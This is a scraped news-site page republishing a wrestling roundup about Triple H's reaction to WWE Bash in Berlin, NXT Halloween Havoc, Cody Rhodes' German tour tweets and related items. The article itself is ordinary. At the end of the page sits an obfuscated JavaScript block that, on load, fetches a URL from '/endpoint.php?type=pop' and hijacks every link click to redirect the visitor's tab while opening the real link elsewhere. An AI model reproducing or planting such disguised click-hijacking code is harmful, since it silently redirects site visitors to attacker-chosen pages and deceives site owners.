                    <!-- /Right nav --> 
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <!-- =========================
     Page Content Section      
============================== -->
<main id="content">
    <!--container-->
    <div class="container-fluid">
      <!--row-->
      <div class="row">
        <!--col-md-->
                                                <div class="col-md-9">
                    		                  <div class="mg-blog-post-box"> 
              <div class="mg-header">
                                <div class="mg-blog-category"> 
                      <a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/society/" alt="View all posts in Society"> 
                                 Society
                             </a>                </div>
                                <h1 class="title single"> <a title="Permalink to: Triple H Reacts To WWE Bash In Berlin, Cody Rhodes, NXT Halloween Havoc, Chamber of Horrors, More">
                  Triple H Reacts To WWE Bash In Berlin, Cody Rhodes, NXT Halloween Havoc, Chamber of Horrors, More</a>
                </h1>

                <div class="media mg-info-author-block"> 
                                    <a class="mg-author-pic" href="https://thenewscompany.org/author/"> <img alt='' src='https://secure.gravatar.com/avatar/?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo avatar-default' height='150' width='150' loading='lazy'/> </a>
                                  <div class="media-body">
                                        <h4 class="media-heading"><span>By</span><a href="https://thenewscompany.org/author/"></a></h4>
                                                            <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                      Oct 26, 2023</span>
                                      </div>
                </div>
              </div>
                            <article class="small single">
                <div>
<p><!-- Hindsight --><br />
<!-- hide hindsight

--></p>
<p>Paul “Triple H” Levesque took to Twitter to address the announcement of the WWE Bash In Berlin pay-per-view event, which is scheduled for August 2024 at the Mercedes-Benz Arena.</p>
<p>Triple H wrote, <em><strong>“This is HUGE. Beyond excited to bring Germany its first-ever major WWE Premium Live Event in August 2024. @MBArenaBerlin @WWEDeutschland Berlin… Are you ready?”</strong></em></p>
<p>This is HUGE. Beyond excited to bring Germany its first-ever major WWE Premium Live Event in August 2024. <a target="_blank" href="https://twitter.com/MBArenaBerlin?ref_src=twsrc%5Etfw" rel="noopener">@MBArenaBerlin</a> <a target="_blank" href="https://twitter.com/WWEDeutschland?ref_src=twsrc%5Etfw" rel="noopener">@WWEDeutschland</a></p>
<p>Berlin… Are you ready? <a target="_blank" href="https://t.co/NRkZaIefDk" rel="noopener">https://t.co/NRkZaIefDk</a></p>
<p>— Triple H (@TripleH) <a target="_blank" href="https://twitter.com/TripleH/status/1717204975430812005?ref_src=twsrc%5Etfw" rel="noopener">October 25, 2023</a></p>
<p>Impact Wrestling star Killer Kelly was backstage at NXT Halloween Havoc on Tuesday night to support her friend Lyra Valkyrie.</p>
<p>Kelly noted how proud she was of the new NXT Women’s Champion following the latter’s victory over Becky Lynch. She wrote,</p>
<p><em><strong>“Proud is an understatement. From wrestling each other in Ireland, outside, freezing cold, on a ring with no pads for 20 minutes, to watch her defeat Becky Lynch to become the NEW NXT Women’s Champion. She deserves the world. I love you @Real_Valkyria. I swear to God that one of the screams you hear is not me. I also swear to God that I didn’t cry from the beginning to the end of the match.”</strong></em></p>
<p>I swear to God that one of the screams you hear is not me.</p>
<p>I also swear to God that I didn’t cry from the beginning to the end of the match. <a target="_blank" href="https://t.co/LrQWdAo5fi" rel="noopener">https://t.co/LrQWdAo5fi</a></p>
<p>— 𝐊𝐈𝐋𝐋𝐄𝐑 𝐊𝐄𝐋𝐋𝐘 (@Kelly_WP) <a target="_blank" href="https://twitter.com/Kelly_WP/status/1717022868125475147?ref_src=twsrc%5Etfw" rel="noopener">October 25, 2023</a></p>
<p>Proud is an understatement </p>
<p>From wrestling each other in Ireland, outside, freezing cold, on a ring with no pads for 20 minutes, to watch her defeat Becky Lynch to become the NEW NXT Women’s Champion.</p>
<p>She deserves the world.<br />I love you <a target="_blank" href="https://twitter.com/Real_Valkyria?ref_src=twsrc%5Etfw" rel="noopener">@Real_Valkyria</a>  <a target="_blank" href="https://t.co/4BeOfxtxzg" rel="noopener">pic.twitter.com/4BeOfxtxzg</a></p>
<p>— 𝐊𝐈𝐋𝐋𝐄𝐑 𝐊𝐄𝐋𝐋𝐘 (@Kelly_WP) <a target="_blank" href="https://twitter.com/Kelly_WP/status/1717027724022141388?ref_src=twsrc%5Etfw" rel="noopener">October 25, 2023</a></p>
<p>WWE is in Germany this week for a series of four live events and Cody Rhodes hyped the tour on social media. You can check out Cody’s tweets below:</p>
<p>TONIGHT the <a target="_blank" href="https://twitter.com/WWE?ref_src=twsrc%5Etfw" rel="noopener">@WWE</a> tour begins – Munich! <a target="_blank" href="https://t.co/nqprs6scgv" rel="noopener">https://t.co/nqprs6scgv</a> <a target="_blank" href="https://t.co/amKiLg9a1i" rel="noopener">pic.twitter.com/amKiLg9a1i</a></p>
<p>— Cody Rhodes (@CodyRhodes) <a target="_blank" href="https://twitter.com/CodyRhodes/status/1717167280210026646?ref_src=twsrc%5Etfw" rel="noopener">October 25, 2023</a></p>
<p>Munich! In the house <a target="_blank" href="https://twitter.com/WWE?ref_src=twsrc%5Etfw" rel="noopener">@WWE</a> <a target="_blank" href="https://twitter.com/WWEDeutschland?ref_src=twsrc%5Etfw" rel="noopener">@WWEDeutschland</a> <a target="_blank" href="https://twitter.com/WWEShop?ref_src=twsrc%5Etfw" rel="noopener">@WWEShop</a> <a target="_blank" href="https://t.co/ZOY4IaJGaX" rel="noopener">pic.twitter.com/ZOY4IaJGaX</a></p>
<p>— Cody Rhodes (@CodyRhodes) <a target="_blank" href="https://twitter.com/CodyRhodes/status/1717209947379843452?ref_src=twsrc%5Etfw" rel="noopener">October 25, 2023</a></p>
<p>The latest Chamber of Horrors video is online, featuring Shotzi, Scarlett, Alba Fyre, and Isla Dawn as they explore the Lizzie Borden murder house. You can watch the clip below:</p>
<p>You can check out some additional highlights from this week’s episode of WWE NXT Halloween Havoc (Night One) below:</p>








<p>RSVLTS has unveiled its new line of They Live apparel, based on the classic 1988 film starring Roddy Piper and directed by John Carpenter. You can check out the new merchandise below:</p>
<p>Citizens of Earth, equip yourself with the first-ever They Live x RSVLTS Collection!</p>
<p>We have come here to knock off movie quotes and bring you epic They Live gear… and we’re all out of movie quotes.<a target="_blank" href="https://twitter.com/hashtag/TheyLive?src=hash&amp;ref_src=twsrc%5Etfw" rel="noopener">#TheyLive</a><a target="_blank" href="https://t.co/oSuqTBKkFl" rel="noopener">https://t.co/oSuqTBKkFl</a> <a target="_blank" href="https://t.co/wfPC21gjX2" rel="noopener">pic.twitter.com/wfPC21gjX2</a></p>
<p>— RSVLTS (@RSVLTS) <a target="_blank" href="https://twitter.com/RSVLTS/status/1716907075245388275?ref_src=twsrc%5Etfw" rel="noopener">October 24, 2023</a></p>

<p>And finally, Kayfabe Commentaries announced that ECW founder and TOD IS GOD author Tod Gordon will be partaking in a live Q&amp;A on Thursday, October 26 at 8:00 PM EST.</p>
<p> <!-- ./block --> <!-- ./block --></p>
<p>You can keep up with all your wrestling news right here on <a target="_blank" href="https://www.ewrestlingnews.com/" rel="noopener">eWrestlingNews.com</a>. Or, you can follow us over on our <a target="_blank" href="https://twitter.com/ewrestlingnews" rel="noopener">Twitter</a> and <a target="_blank" href="https://www.facebook.com/EWrestlingNews" rel="noopener">Facebook</a> pages.</p>
<p><!-- AI CONTENT END 1 -->
    </p>
</div>
<p></p>
<p>Checkout latest world news below links :<br />
<a href="https://worldnewsera.com/" target="_blank" rel="noopener">World News</a> || <a href="https://worldnewsera.com/news" target="_blank" rel="noopener">Latest News</a> || <a href="https://worldnewsera.com/news/us-news" target="_blank" rel="noopener">U.S. News</a></p>
<p><a class="sourcewne" href="https://www.ewrestlingnews.com/news/triple-h-reacts-to-wwe-bash-in-berlin-cody-rhodes-nxt-halloween-havoc-chamber-of-horrors-more" target="_blank" rel="noopener">Source link</a></p>
<p>The post <a href="https://worldnewsera.com/sports/wwe/triple-h-reacts-to-wwe-bash-in-berlin-cody-rhodes-nxt-halloween-havoc-chamber-of-horrors-more/">Triple H Reacts To WWE Bash In Berlin, Cody Rhodes, NXT Halloween Havoc, Chamber of Horrors, More</a> appeared first on <a href="https://worldnewsera.com/">WorldNewsEra</a>.</p>                                                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https://thenewscompany.org/2023/10/26/triple-h-reacts-to-wwe-bash-in-berlin-cody-rhodes-nxt-halloween-havoc-chamber-of-horrors-more/" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="http://twitter.com/share?url=https://thenewscompany.org/2023/10/26/triple-h-reacts-to-wwe-bash-in-berlin-cody-rhodes-nxt-halloween-havoc-chamber-of-horrors-more/&#038;text=Triple%20H%20Reacts%20To%20WWE%20Bash%20In%20Berlin%2C%20Cody%20Rhodes%2C%20NXT%20Halloween%20Havoc%2C%20Chamber%20of%20Horrors%2C%20More" class="link twitter" target="_blank">
                                <i class="fab fa-twitter"></i></a>
            
                              <a href="mailto:?subject=Triple%20H%20Reacts%20To%20WWE%20Bash%20In%20Berlin,%20Cody%20Rhodes,%20NXT%20Halloween%20Havoc,%20Chamber%20of%20Horrors,%20More&#038;body=https://thenewscompany.org/2023/10/26/triple-h-reacts-to-wwe-bash-in-berlin-cody-rhodes-nxt-halloween-havoc-chamber-of-horrors-more/" class="link email" target="_blank" >
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https://thenewscompany.org/2023/10/26/triple-h-reacts-to-wwe-bash-in-berlin-cody-rhodes-nxt-halloween-havoc-chamber-of-horrors-more/&#038;title=Triple%20H%20Reacts%20To%20WWE%20Bash%20In%20Berlin%2C%20Cody%20Rhodes%2C%20NXT%20Halloween%20Havoc%2C%20Chamber%20of%20Horrors%2C%20More" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https://thenewscompany.org/2023/10/26/triple-h-reacts-to-wwe-bash-in-berlin-cody-rhodes-nxt-halloween-havoc-chamber-of-horrors-more/&#038;text&#038;title=Triple%20H%20Reacts%20To%20WWE%20Bash%20In%20Berlin%2C%20Cody%20Rhodes%2C%20NXT%20Halloween%20Havoc%2C%20Chamber%20of%20Horrors%2C%20More" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>    
                          </div>
                    </div>

                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://thenewscompany.org/2023/10/26/how-to-scale-and-sustain-a-culture-of-caring/" rel="prev">How To Scale And Sustain A Culture Of Caring <div class="fas fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://thenewscompany.org/2023/10/26/bongi-mbonambi-world-rugby-says-insufficient-evidence-to-charge-south-africa-hooker-over-alleged-racial-slur-at-tom-curry/" rel="next"><div class="fas fa-angle-double-left"></div><span></span> Bongi Mbonambi: World Rugby says ‘insufficient evidence’ to charge South Africa hooker over alleged racial slur at Tom Curry</a></div></div>
	</nav>                          </article>
            </div>
		                 <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://thenewscompany.org/author/"><img alt='' src='https://secure.gravatar.com/avatar/?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo avatar-default' height='150' width='150' loading='lazy'/></a>
                <div class="media-body">
                  <h4 class="media-heading">By <a href ="https://thenewscompany.org/author/"></a></h4>
                  <p></p>
                </div>
            </div>
                          <div class="mg-featured-slider p-3 mb-4">
                        <!--Start mg-realated-slider -->
                        <div class="mg-sec-title">
                            <!-- mg-sec-title -->
                                                        <h4>Related Post</h4>
                        </div>
                        <!-- // mg-sec-title -->
                           <div class="row">
                                <!-- featured_post -->
                                                                      <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('https://thenewscompany.org/wp-content/uploads/2026/01/image_resize-y8xzt7.png');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/society/" alt="View all posts in Society"> 
                                 Society
                             </a><a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/word/" alt="View all posts in World"> 
                                 World
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://thenewscompany.org/2026/01/19/time-studios-and-circle-announce-new-docuseries-the-culture-of-currency-with-wyclef-jean/" title="Permalink to: TIME Studios and Circle Announce New Docuseries The Culture of Currency with Wyclef Jean ">
                                              TIME Studios and Circle Announce New Docuseries The Culture of Currency with Wyclef Jean </a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Jan 19, 2026</span>
                                                                                        <a href="https://thenewscompany.org/author/"> <i class="fas fa-user-circle"></i> </a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('https://thenewscompany.org/wp-content/uploads/2026/01/GettyImages-2255969940-cRijLH-scaled.jpeg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/society/" alt="View all posts in Society"> 
                                 Society
                             </a><a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/word/" alt="View all posts in World"> 
                                 World
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://thenewscompany.org/2026/01/19/republicans-condemn-trumps-threats-to-tariff-countries-over-greenland-row-bad-for-america/" title="Permalink to: Republicans Condemn Trump’s Threats to Tariff Countries Over Greenland Row: ‘Bad for America’">
                                              Republicans Condemn Trump’s Threats to Tariff Countries Over Greenland Row: ‘Bad for America’</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Jan 19, 2026</span>
                                                                                        <a href="https://thenewscompany.org/author/"> <i class="fas fa-user-circle"></i> </a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('https://thenewscompany.org/wp-content/uploads/2026/01/newspress-collage-39vj2oh87-1768835462572-LbyMga.jpeg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/society/" alt="View all posts in Society"> 
                                 Society
                             </a><a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/word/" alt="View all posts in World"> 
                                 World
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://thenewscompany.org/2026/01/19/missing-sisters-16-10-who-ran-away-from-home-to-meet-man-who-lured-them-on-roblox-game-rescued-700-miles-away/" title="Permalink to: Missing sisters, 16 &amp; 10, who ran away from home to meet man who ‘lured them on Roblox game’ rescued 700 miles away">
                                              Missing sisters, 16 &amp; 10, who ran away from home to meet man who ‘lured them on Roblox game’ rescued 700 miles away</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Jan 19, 2026</span>
                                                                                        <a href="https://thenewscompany.org/author/"> <i class="fas fa-user-circle"></i> </a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                </div>
                            
                    </div>
                    <!--End mg-realated-slider -->
                  <div id="comments" class="comments-area mg-card-box padding-20">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/10/26/triple-h-reacts-to-wwe-bash-in-berlin-cody-rhodes-nxt-halloween-havoc-chamber-of-horrors-more/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://thenewscompany.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3883' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->      </div>
             <!--sidebar-->
          <!--col-md-3-->
            <aside class="col-md-3">
                              </aside>
          <!--/col-md-3-->
      <!--/sidebar-->
          </div>
  </div>
</main>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
